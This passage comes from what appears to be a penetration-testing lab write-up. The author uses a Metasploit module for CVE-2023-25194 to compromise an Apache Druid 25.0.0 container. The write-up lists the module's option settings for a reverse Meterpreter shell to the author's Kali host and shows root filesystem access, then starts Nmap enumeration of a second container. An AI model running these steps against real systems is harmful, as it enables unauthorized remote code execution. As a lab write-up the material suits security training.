

Figure 37: MVN Repository webpage displaying vulnerabilities for Apache Druid version 25.0.0 (Olivera, 2018).

## Exploit Execution

Now that I have confirmed the DC31_02 container is running Apache Druid version 25.0.0 and is vulnerable to several CVEs, the next step is to check for an available exploit module in the Metasploit Framework to exploit these vulnerabilities.

# Run the Metasploit Framework

$ msfconsole

# Search for the druid service

$ search druid



Figure : Executing the Metasploit Framework on Kali



Figure : Searching for exploit related to Apache Druid

The Metasploit search result shows 14 druid modules that can be exploited. **Among the 14 Modules**, **three (3) are ranked excellent,** which means they are reliable to exploit the Apache Druid web application.

Research on the Metasploit module for **CVE-2023-25194** (referenced as #6 in Figure 39) revealed this vulnerability as an Apache Kafka Remote Code Execution flaw, detailed in a Pentest Tools blog post. The issue arises from insufficient validation of parameters passed to the Kafka Connect API, allowing JNDI query injection into the SASL JAAS config. This injection enables requests to an attacker-controlled LDAP server, allowing Java deserialization gadget chains to execute on the Kafka Connect server (Pentest, 2023).

In **Apache Druid 25.0.0**, this vulnerability impacts how Druid handles user-supplied configurations for Kafka integrations. Druid commonly uses Kafka as a real-time message broker, ingesting streaming data from Kafka topics via a Kafka indexing task. If Druid fails to sanitize these configurations, an attacker could supply a malicious JNDI URI, potentially triggering remote code execution (RCE) through Druid’s processing of user-supplied Kafka configurations, thereby enabling unauthorized command execution (Pentest, 2023).

Next, after I have confirmed that the exploit module referenced as #6 in Figure 39 can utilize CVE-2023-25194, the **info** command was used to retrieve detailed information about the module targeting Linux, as shown in Figure 39.



Figure : Using the info command to retrieve detailed information about the exploit and obtain basic configuration parameters



Figure : Using the info command to retrieve detailed information about the exploit and obtain basic configuration parameters

The exploit module **exploit/multi/http/apache_druid_cve_2023_25194** is set up in Metasploit, and the basic option parameters obtained from Figure 41 are configured.



Figure : Configuring Metasploit to use #6 exploit module  
  


Figure : Using the show options command to display the parameters that need to be configured for the exploit module

# Set the target host (RHOSTS) and RPORT for Apache Druid

set RHOSTS 10.7.7.22

set RPORT 8888

# Set the local host or network interface to listen on (machine's IP address or to 0.0.0.0 to listen on all interfaces)

set SRVHOST 172.30.12.50

# Set the local port on which Metasploit will initiate an LDAP server.

# This LDAP server will act as the malicious endpoint that Druid will connect to. (The default is 3389 or use a different port if needed.)

set SRVPORT 3389

# Set the base path for the exploit.

set TARGETURI /

# IP address of my-Kail-PC

set LHOST 172.30.12.50

set LPORT 4444

# disable the SSL option in Metasploit

set SSL false

#Run the Exploit using the command

exploit



Figure : DC31_02 docker container is exploited successfully using the exploit module

## Interactive Shell Access to Root

After executing the Metasploit exploit module, a reverse TCP connection was established through a Meterpreter session to Apache Druid (running on IP 10.7.7.22:34136).



Figure : Successful compromise of DC31_02 docker container

Next, to confirm the successful compromise of the DC31_02 Docker container, I performed a directory traversal to the root directory.



Figure : Listing files and navigating to the root directory



Figure : Inspecting each file in the root directory

# Finding Root Access to DC31_03

## Enumeration

Using the information in Enumeration Table 1.1, which contains details of the DC31_03 container, I performed an Nmap scan on its IP address to check for open ports and services with the command below.

# The command below is used to perform a TCP SYN scan on all possible ports of the IP address 10.7.7.23

$ nmap -sS -p- 10.7.7.23



Figure : Nmap scan showing even (11) open ports on the DC31_03 container

Next, the DC31_03 container IP address (10.7.7.22) was tested in the Firefox browser using the open ports discovered in Figure 48 to check for accessible web-based services, such as web applications or administrative consoles.



Figure : Web service test on IP 10.7.7.23 using port 5223



Figure : Web service test on IP 10.7.7.23 using port 5269



Figure : Web service test on IP 10.7.7.23 using port 7070



Figure : Web service test on IP 10.7.7.23 using port 7777

